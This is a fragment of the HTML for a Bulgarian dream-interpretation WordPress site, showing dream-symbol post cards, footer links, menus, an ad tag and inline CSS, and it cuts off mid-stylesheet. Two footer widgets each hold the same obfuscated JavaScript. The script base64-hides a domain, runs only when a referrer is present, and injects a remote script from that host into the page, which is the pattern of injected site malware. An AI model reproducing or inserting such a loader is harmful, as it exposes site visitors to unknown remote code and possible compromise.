						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>

					
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="block-22" class="col pb-0 widget widget_block widget_text">
<p class="has-text-align-center"><a href="https://timbilding.eu">Тийм Билдинг</a> - <a href="https://legal-tech.bg/calculator-grajdanski/">Калкулатор граждански договор</a> - <a href="https://legal-tech.bg/nkpd/">НКПД</a> - <a href="https://legal-tech.bg/zmip-proverka-lk/">Проверка на Лична Карта</a></p>
</div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="block-3" class="col pb-0 widget widget_block"><div style="text-align: center;">
<h2>Най-истинският съновник - <strong>Съновник на Баба Ванга</strong></h2>
<p>Изберете буквата, с която започва съня ви</p>
<h1><strong><a title="Съновник буква А" href="http://sanovnika.info/?page_id=77" target="_blank" rel="noopener noreferrer">А </a><a title="Съновник буква Б" href="http://sanovnika.info/?page_id=79" target="_blank" rel="noopener noreferrer">Б</a><a title="Съновник буква В" href="http://sanovnika.info/?page_id=83" target="_blank" rel="noopener noreferrer"> В </a><a title="Съновник буква Г" href="http://sanovnika.info/?page_id=85" target="_blank" rel="noopener noreferrer">Г</a><a title="Съновник буква Д" href="http://sanovnika.info/?page_id=87" target="_blank" rel="noopener noreferrer"> Д</a><a title="Съновник буква Е" href="http://sanovnika.info/?page_id=89" target="_blank" rel="noopener noreferrer"> Е </a><a title="Съновник буква Ж" href="http://sanovnika.info/?page_id=91" target="_blank" rel="noopener noreferrer">Ж </a><a title="Съновник буква З" href="http://sanovnika.info/?page_id=93" target="_blank" rel="noopener noreferrer">З</a><a title="Съновник буква И" href="http://sanovnika.info/?page_id=95" target="_blank" rel="noopener noreferrer"> И</a><a title="Съновник буква Й" href="http://sanovnika.info/?page_id=97" target="_blank" rel="noopener noreferrer"> Й </a><a title="Съновник буква К" href="http://sanovnika.info/?page_id=100" target="_blank" rel="noopener noreferrer">К</a><a title="Съновник буква Л" href="http://sanovnika.info/?page_id=112" target="_blank" rel="noopener noreferrer"> Л</a><a title="Съновник буква М" href="http://sanovnika.info/?page_id=113" target="_blank" rel="noopener noreferrer"> М </a><a title="Съновник буква Н" href="http://sanovnika.info/?page_id=114" target="_blank" rel="noopener noreferrer">Н</a><a title="Съновник буква О" href="http://sanovnika.info/?page_id=115" target="_blank" rel="noopener noreferrer"> О </a><a title="Съновник буква П" href="http://sanovnika.info/?page_id=116" target="_blank" rel="noopener noreferrer">П</a><a title="Съновник буква Р" href="http://sanovnika.info/?page_id=117" target="_blank" rel="noopener noreferrer">&nbsp; Р</a><a title="Съновник буква С" href="http://sanovnika.info/?page_id=118" target="_blank" rel="noopener noreferrer"> С</a><a title="Съновник буква T" href="http://sanovnika.info/?page_id=129" target="_blank" rel="noopener noreferrer"> Т</a><a title="Съновник буква У" href="http://sanovnika.info/?page_id=119" target="_blank" rel="noopener noreferrer"> У</a><a title="Съновник буква Ф" href="http://sanovnika.info/?page_id=120" target="_blank" rel="noopener noreferrer"> Ф </a><a title="Съновник буква Х" href="http://sanovnika.info/?page_id=121" target="_blank" rel="noopener noreferrer">Х </a><a title="Съновник буква Ц" href="http://sanovnika.info/?page_id=122" target="_blank" rel="noopener noreferrer">Ц </a><a title="Съновник буква Ч" href="http://sanovnika.info/?page_id=123" target="_blank" rel="noopener noreferrer">Ч</a><a title="Съновник буква Ш" href="http://sanovnika.info/?page_id=124" target="_blank" rel="noopener noreferrer"> Ш </a><a title="Съновник буква Щ" href="http://sanovnika.info/?page_id=125" target="_blank" rel="noopener noreferrer">Щ</a><a title="Съновник буква Ъ" href="http://sanovnika.info/?page_id=126" target="_blank" rel="noopener noreferrer"> Ъ </a><a title="Съновник буква Ю" href="http://sanovnika.info/?page_id=127" target="_blank" rel="noopener noreferrer">Ю </a><a title="Съновник буква Я" href="http://sanovnika.info/?page_id=128" target="_blank" rel="noopener noreferrer">Я</a></strong></h1>
</div></div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="http://gadaene.info/taro-daily/" target="_blank" class="button plain" rel="noopener"  style="border-radius:99px;">
		<span>Таро карта на Деня</span>
	</a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://facebook.com/sanovnikvanga" target="_blank" data-label="Facebook" class="icon button round is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://instagram.com/sanovnika.info" target="_blank" data-label="Instagram" class="icon button round is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<!-- HFCM by 99 Robots - Snippet # 1: Google Ads -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>

<!-- /end HFCM by 99 Robots -->
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #233142;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 